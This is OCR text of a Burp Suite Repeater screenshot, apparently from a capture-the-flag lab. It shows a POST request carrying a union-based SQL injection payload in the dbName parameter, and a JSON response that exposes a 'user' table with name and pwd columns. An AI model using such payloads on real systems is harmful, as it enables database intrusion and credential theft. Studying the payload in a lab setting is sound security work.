 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Target: http://e946bbce-33fc-492b-86b8-b2a2be5bb64a.node4.buuoj.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /common/test/sqlDict?dbName=myapp%23%27%20union%20select%201%23 HTTP/1.1
2 Host: e946bbce-33fc-492b-86b8-b2a2be5bb64a.node4.buuoj.cn
3 Content-Length: 0
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Content-Type: application/json
7 Origin: http://e946bbce-33fc-492b-86b8-b2a2be5bb64a.node4.buuoj.cn:81
8 Referer: http://e946bbce-33fc-492b-86b8-b2a2be5bb64a.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
17 "data":[
18 {
19 "list":[
20 {
21 "isAuto":"YES",
22 "isNull":"NO",
23 "isPK":"true",
24 "name":"id",
25 "remark":"",
26 "size":"10",
27 "type":"INT"
28 },
29 {
30 "isAuto":"NO",
31 "isNull":"YES",
32 "name":"name",
33 "remark":"",
34 "size":"256",
35 "type":"VARCHAR"
36 },
37 {
38 "isAuto":"NO",
39 "isNull":"YES",
40 "name":"pwd",
41 "remark":"",
42 "size":"256",
43 "type":"VARCHAR"
44 }
45 ],
46 "tableDescribe":"1",
47 "tableName":"user"
48 }
49 ],
50 "msg":"操作成功",
51 "status":1,
52 "timestamps":1650950084424
53 }
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 13
S 英
Done
1,069 bytes | 136 millis